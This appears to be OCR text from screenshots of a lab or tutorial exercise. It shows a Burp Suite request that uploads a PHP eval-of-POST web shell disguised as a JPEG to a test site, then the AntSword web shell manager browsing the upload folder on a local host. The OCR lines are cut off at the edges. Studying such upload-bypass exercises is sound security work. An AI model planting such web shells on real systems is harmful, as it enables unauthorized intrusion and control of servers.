 Intruder Repeater Window Help
Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
...
Cancel < ▼ > ▼
get:
\n Actions
HTTP/1.1
.test.com
ength: 216
trol: max-age=0
nsecure-Requests: 1
ttp://www.test.com
ype: multipart/form-data
----WebKitFormBoundaryrk
t: Mozilla/5.0 (Windows
it/537.36 (KHTML, like G
7.36
,application/xhtml+xml,a
ge/apng,*/*;q=0.8,applic
http://www.test.com/04/
coding: gzip, deflate
nguage: zh-CN,zh;q=0.9
n: close
KitFormBoundaryrkAc6ATPx
isposition: form-data; n
ype: image/jpeg
al($_POST['a']);?>
KitFormBoundaryrkAc6ATPx
中国蚁剑
AntSword 编辑 窗口 调试
172.16.12.2
目录列表 (0)
C:/
phpStudy
WWW
04
uploadimg
文件列表 (5)
新建 上层 刷新 主目录 书签 C:/phpStudy/WWW/04/uploadimg/ 读取
名称 日期 大小 属性
1672989198.jpg 2023-01-06 15:13:18 11.14 Kb 0666
1672989348.jpg 2023-01-06 15:15:48 11.14 Kb 0666
1672989750.jpg 2023-01-06 15:22:30 11.14 Kb 0666
1672990194.php 2023-01-06 15:29:54 11.16 Kb 0666
1672990477.php 2023-01-06 15:34:37 35 b 0666
任务列表
ers (0
rs (1)
es (0)
rs (12
ers (